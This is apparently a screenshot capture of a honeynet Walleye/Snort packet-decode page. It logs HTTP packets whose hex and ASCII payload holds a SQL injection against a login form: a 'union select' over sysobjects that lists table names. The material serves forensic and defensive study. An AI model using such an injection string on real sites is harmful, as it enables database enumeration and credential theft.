 https://172.16.1.10/walleye.pl?act=snortdecode;sensor=1008001200;con_id=8369 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address https://172.16.1.10/walleye.pl?act=snortdecode;sensor=1008001200;con_id=8369 Go Links »
192.168.1.10:80 -> 192.168.1.11:4668 TCP TTL:128 TOS:0x0 ID:17040 IpLen:20 DgmLen:40 DF
***A**** Seq: 0xB9E844D3 Ack: 0xBCA744A3 Win: 0xF8DE TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
02/11-23:09:22.259673 0:C:29:47:1A:B2 -> 0:C:29:10:BC:63 type:0x800 len:0xAB
192.168.1.11:4668 -> 192.168.1.10:80 TCP TTL:128 TOS:0x0 ID:32442 IpLen:20 DgmLen:157 DF
***AP*** Seq: 0xBCA744A3 Ack: 0xB9E844D3 Win: 0xFAF0 TcpLen: 20
75 73 65 72 6E 61 6D 65 74 78 74 3D 25 32 37 2B usernametxt=%27+
75 6E 69 6F 6E 2B 73 65 6C 65 63 74 2B 6E 61 6D union+select+nam
65 25 32 43 31 25 32 43 31 25 32 43 31 25 32 43 e%2C1%2C1%2C1%2C
31 2B 66 72 6F 6D 2B 73 79 73 6F 62 6A 65 63 74 1+from+sysobject
73 2B 77 68 65 72 65 2B 6E 61 6D 65 2B 25 33 45 s+where+name+%3E
25 32 37 74 62 6C 5F 75 25 32 37 2D 2D 26 70 61 %27tbl_u%27--&pa
73 73 77 6F 72 64 3D 26 4C 6F 67 69 6E 3D 2B 4C ssword=&Login=+L
6F 67 69 6E 2B ogin+
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
02/11-23:09:22.259727 68:A3:C4:38:C5:5B -> 0:C:29:10:BC:63 type:0x800 len:0xAB
192.168.1.11:4668 -> 192.168.1.10:80 TCP TTL:127 TOS:0x0 ID:32442 IpLen:20 DgmLen:157 DF
***AP*** Seq: 0xBCA744A3 Ack: 0xB9E844D3 Win: 0xFAF0 TcpLen: 20
75 73 65 72 6E 61 6D 65 74 78 74 3D 25 32 37 2B usernametxt=%27+
75 6E 69 6F 6E 2B 73 65 6C 65 63 74 2B 6E 61 6D union+select+nam
65 25 32 43 31 25 32 43 31 25 32 43 31 25 32 43 e%2C1%2C1%2C1%2C
31 2B 66 72 6F 6D 2B 73 79 73 6F 62 6A 65 63 74 1+from+sysobject
73 2B 77 68 65 72 65 2B 6E 61 6D 65 2B 25 33 45 s+where+name+%3E
Done Internet
start https://172.16.1.10/... https://172.16.1.10/... 11:37 PM